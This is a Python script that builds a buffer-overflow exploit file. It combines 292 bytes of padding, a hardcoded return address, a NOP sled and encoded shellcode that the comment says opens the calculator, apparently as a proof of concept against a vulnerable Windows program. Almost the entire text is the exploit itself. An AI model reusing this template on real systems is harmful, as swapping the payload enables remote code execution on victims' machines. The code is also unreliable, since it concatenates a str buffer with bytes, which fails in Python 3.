 shellcode.py
1 #!/usr/bin/python3
2 # Shellcode para ejecutar: CALCULADORA"
3 buf = ""
4 buf += "\x89\xe7\xdb\xc9\xd9\x77\xf4\x5b\x53\x59\x49\x49\x49\x49"
5 buf += "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56"
6 buf += "\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41"
7 buf += "\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42"
8 buf += "\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b"
9 buf += "\x58\x4d\x52\x35\x50\x35\x50\x55\x50\x45\x30\x4d\x59\x5a"
10 buf += "\x45\x46\x51\x59\x50\x55\x34\x4c\x4b\x56\x30\x36\x50\x4c"
11 buf += "\x4b\x50\x52\x44\x4c\x4c\x4b\x56\x32\x55\x44\x4c\x4b\x34"
12 buf += "\x32\x47\x58\x54\x4f\x4e\x57\x50\x4a\x37\x56\x36\x51\x4b"
13 buf += "\x4f\x4e\x4c\x47\x4c\x45\x31\x53\x4c\x44\x42\x36\x4c\x47"
14 buf += "\x50\x59\x51\x58\x4f\x54\x4d\x33\x31\x59\x57\x4a\x52\x4a"
15 buf += "\x52\x51\x42\x56\x37\x4c\x4b\x51\x42\x44\x50\x4c\x4b\x50"
16 buf += "\x4a\x57\x4c\x4c\x4b\x50\x4c\x52\x31\x34\x38\x5a\x43\x37"
17 buf += "\x38\x45\x51\x4e\x31\x36\x31\x4c\x4b\x46\x39\x51\x30\x33"
18 buf += "\x31\x48\x53\x4c\x4b\x37\x39\x34\x58\x4a\x43\x47\x4a\x57"
19 buf += "\x39\x4c\x4b\x46\x54\x4c\x4b\x35\x51\x4e\x36\x50\x31\x4b"
20 buf += "\x4f\x4e\x4c\x59\x51\x48\x4f\x34\x4d\x43\x31\x4f\x37\x50"
21 buf += "\x38\x4b\x50\x34\x35\x5a\x56\x45\x53\x53\x4d\x5a\x58\x47"
22 buf += "\x4b\x33\x4d\x56\x44\x34\x35\x4a\x44\x56\x38\x4c\x4b\x50"
23 buf += "\x58\x57\x54\x35\x51\x48\x53\x35\x36\x4c\x4b\x44\x4c\x50"
24 buf += "\x4b\x4c\x4b\x50\x58\x45\x4c\x55\x51\x59\x43\x4c\x4b\x53"
25 buf += "\x34\x4c\x4b\x45\x51\x48\x50\x4c\x49\x47\x34\x51\x34\x51"
26 buf += "\x34\x51\x4b\x31\x4b\x55\x31\x46\x39\x31\x4a\x30\x51\x4b"
27 buf += "\x4f\x4d\x30\x51\x4f\x51\x4f\x31\x4a\x4c\x4b\x54\x52\x4a"
28 buf += "\x4b\x4c\x4d\x51\x4d\x42\x4a\x55\x51\x4c\x4d\x4c\x45\x4e"
29 buf += "\x52\x35\x50\x33\x30\x55\x50\x56\x30\x35\x38\x56\x51\x4c"
30 buf += "\x4b\x52\x4f\x4c\x47\x4b\x4f\x59\x45\x4f\x4b\x4a\x50\x4f"
31 buf += "\x45\x49\x32\x36\x36\x55\x38\x49\x36\x5a\x35\x4f\x4d\x4d"
32 buf += "\x4d\x4b\x4f\x4e\x35\x37\x4c\x34\x46\x53\x4c\x44\x4a\x4d"
33 buf += "\x50\x4b\x4b\x4d\x30\x34\x35\x33\x35\x4f\x4b\x51\x57\x42"
34 buf += "\x33\x53\x42\x32\x4f\x32\x4a\x55\x50\x46\x33\x4b\x4f\x58"
35 buf += "\x55\x53\x53\x35\x31\x32\x4c\x53\x53\x46\x4e\x43\x55\x42"
36 buf += "\x58\x33\x55\x43\x30\x41\x41"
37
38
39 # 6E595DDB
40 buffer = b"A" * 292 + b"\xDB\x5D\x59\x6E" + b"\x90" * 9 + buf
41
42 print(type(buffer))
43 payload = buffer
44
45 try:
46 f = open("python3_shellcode.txt", "wb")
47 print("[+] Creating %s bytes payload.." % len(payload))
48 f.write(buffer)
49 f.close()
50 print("[+] File created!")
51 except:
52 print("File cannot be created")